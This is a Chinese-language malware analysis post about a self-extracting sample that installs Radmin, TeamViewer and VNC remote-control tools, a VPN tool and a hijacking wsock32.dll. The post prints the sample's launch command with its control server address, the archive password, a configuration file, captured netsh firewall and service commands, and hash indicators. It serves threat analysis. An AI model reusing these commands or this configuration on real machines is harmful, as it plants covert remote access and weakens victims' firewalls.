2020年的最后一天,本以为会平稳的度过,却不想朋友发来一个样本,仔细一看却是大有乾坤,一顿折腾下来从中竟然提取出超出3种远控工具,一个vpn工具,一个劫持工具,两个windows管理工具。

样本本身为一个自解压包,内含自解压脚本,可以发现其自解压后程序的执行命令为:



ykserver.exe" /ErrorStdOut /zdsx:47.104.205.224:4900:60:默认组:默认单位:通用主机名 /DTMM:1::60:1 /FWDSZ::5909:1 /OPTIONS:1:0::0:1:0

样本解压以后共计六个文件,ykserver.exe是主文件,其他为配置文件和图标文件,远控工具,安装工具等

2.1:样本cabs.exe



cabs.exe同样时一个自解压exe,但是带有密码,跟踪主程序ykserver.exe 发现其解压命令,发现其内部是两个有名的远程控制软件(Radmin Server/TeamViewer),一个vnc远控工具,两个vpn相关工具,一个Windows管理工具sc,一个windows设备管理工具devcon.exe

1:自解压命令:

cabs.exe x -pykww-fwd -q











2:远控1:Radmin Server,具有合法数字签名



3:远控2:TeamViewer



3:远控3:vncserver.exe/ttvncs.exe

4:vpn工具 vpn.exe

vpn相关工具



5:windows系统工具,sc.exe/devcon.exe

sc.exe :windows服务管理程序,用于后续安装管理服务程序

devcon.exe 是一种命令行工具,用于显示有关运行 Windows 的计算机上的设备的详细信息。 可以使用 DevCon 启用、禁用、安装、配置以及删除设备。用于后续安装远控驱动







6:wsock32.dll

用于替换替换系统wsock32.dll,用于流量劫持



7:Server.exe

和样本ykserver.exe一致,是ykserver.exe的备份文件

8:远控配置文件 Confing.json

远控配置文件

[FWD]

title=金股池VIP服务端 v8.0.0.0

loginuser=

loginpass=

UserSetup=0

About=金股池VIP

[ZDSX_CONFIG]

IP=47.104.205.224

Port=4900

PN=60

[ZDSX_FZ_CONFIG]

默认组=默认单位

+=

[ZDSX_CN_CONFIG]

通用主机名=5908

+=5909

[DTGX_CONFIG]

QY=启用

PN=60

FY=保留用户

[SERVER_CONFIG]

YH=

MM=

NH=Core1

2.2:主程序ykserver.exe

2.2.1:命令

ykserver.exe" /ErrorStdOut /zdsx:47.104.205.224:4900:60:默认组:默认单位:通用主机名 /DTMM:1::60:1 /FWDSZ::5909:1 /OPTIONS:1:0::0:1:0

样本ykserver.exe是一个autoit脚本编译的exe文件,是整个样本的核心程序,样本本身使用upx加壳,主要完成的功能就是修改防火墙策略,反虚拟机,安装释放其他远控后门,并将其它远控启动起来

2.2.2:分析

1:启动主程序

2:主程序yksserver.exe





设置远控程序为服务程序:

设置服务名称

设置服务参数

设置服务启动模式为自启动

设置服务启动失败策略为再次启动

设置远控防火墙过滤策略

启动远控程序

再次启动一个管理程序



设置ttvncs.exe 的防火墙策略



设置TeamViewer的防火墙策略

设置vpn的防火墙策略

"C:\DOCUME~1\root\LOCALS~1\Temp\ykwwfwd\ykserver.exe" /ErrorStdOut /zdsx:47.104.205.224:4900:60:默认组:默认单位:通用主机名 /DTMM:1::60:1 /FWDSZ::5909:1 /OPTIONS:1:0::0:1:0

cmdline:'C:\WINDOWS\system32\cmd.exe /c net stop YService'

cmdline:'C:\WINDOWS\system32\cmd.exe /c net stop YServiceRun'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall delete allowedprogram "C:\WINDOWS\system32\YKJLFWD\Service.exe"'

cmdline:'C:\WINDOWS\system32\cmd.exe /c net start Rserver3'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall delete allowedprogram "C:\WINDOWS\system32\YKJLFWD\Server.exe"'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall delete allowedprogram "C:\WINDOWS\system32\YKJLFWD\vpn.exe"'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall delete allowedprogram "C:\WINDOWS\system32\YKJLFWD\ttvncs.exe"'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall delete allowedprogram "C:\WINDOWS\system32\YKJLFWD\TeamViewer\TeamViewer.exe"'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall delete allowedprogram "C:\WINDOWS\system32\YKJLFWD\TeamViewer\TeamViewer_Desktop.exe"'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall delete allowedprogram "C:\WINDOWS\system32\YKJLFWD\TeamViewer\TeamViewer_Service.exe"'

cmdline:'C:\WINDOWS\system32\cmd.exe /c net start Rserver3'

cmdline:'"C:\Documents and Settings\root\Local Settings\Temp\ykwwfwd\cabs.exe" x -pykww-fwd -q'

cmdline:'"C:\DOCUME~1\root\LOCALS~1\Temp\rserver30\rserver3.exe" /setup'

C:\WINDOWS\system32\verclsid.exe

cmdline:'/S /C {67EA19A0-CCEF-11D0-8024-00C04FD75D13} /I {00000000-0000-0000-C000-000000000046} /X 0x401'

cmdline:'/S /C {ECF03A33-103D-11D2-854D-006008059367} /I {00000000-0000-0000-C000-000000000046} /X 0x401'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall add allowedprogram "C:\WINDOWS\system32\YKJLFWD\ttvncs.exe" "TTVNC" ENABLE'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall add allowedprogram "C:\WINDOWS\system32\YKJLFWD\TeamViewer\TeamViewer.exe" "TeamViewer" ENABLE'

cmdline:'C:\WINDOWS\system32\cmd.exe /c netsh firewall add allowedprogram "C:\WINDOWS\system32\YKJLFWD\TeamViewer\TeamViewer_Desktop.exe" "TeamViewer_Desktop" ENABLE'

| md5 | |

|---|---|

| 81cd8c66313d930af88e558e0318affd 025add4b235c54bae4b517fdc09d2e8c 4e688c30f9ac871b3865deb57b0aeecf 288ba4a0b3ecec199b7d6d69bb9811ba a094effbb91ba2002f815340eda30890 c834c34dd166d30815919f7eeced560a c4b470269324517ee838789c7cf5e606 4e688c30f9ac871b3865deb57b0aeecf 4563a5dc09a73778c6ab774374de8032 0489df5a6db02804710e6708aa68985c 3b82d33b72c8dc074bb04ebdd9ac3645 33fafcac22817c4c412b344420aae734 723c443020d415e5fda318db75909a7d 23e50228eb9d79ce249a43717f96f75f 47ec8910b6cf6ee7e3d824330a2dc66a 63ead0e1b43aa20f023d5f90ed75d12b 7f17af5ba80f579deec85d2d295f80e8 50d3d5b1ce259ceb5846bd990cb38565 82da425626835abe39768a6b48e1fc14 | |

| ip | |

| 47.104.205.224 |

如有侵权请联系:admin#unsafe.sh